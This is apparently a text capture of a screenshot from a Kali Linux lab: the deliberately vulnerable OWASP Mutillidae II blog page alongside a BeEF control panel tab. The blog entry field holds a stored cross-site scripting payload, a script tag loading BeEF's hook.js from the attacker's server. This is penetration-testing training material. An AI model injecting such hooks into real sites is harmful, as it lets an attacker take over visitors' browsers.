 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 18:21
BeEF Control Panel 10.0.2.3/mutillidae/index.
10.0.2.3/mutillidae/index.php?page=add-to-your-blog.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
PDF
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
Welcome To The Blog
Back HELP Help Me!
Hints
Add New Blog Entry
View Blogs
Add blog for anonymous
Note: <b>,<i> and <u> are now allowed in blog entries
<script src="http://127.0.0.1:3000/hook.js"></script>
Save Blog Entry
View Blogs
2 Current Blog Entries
Name Date Comment
1 anonymous 2025-10-29 18:20:06
2 anonymous 2009-03-01 22:27:11 An anonymous blog? Huh?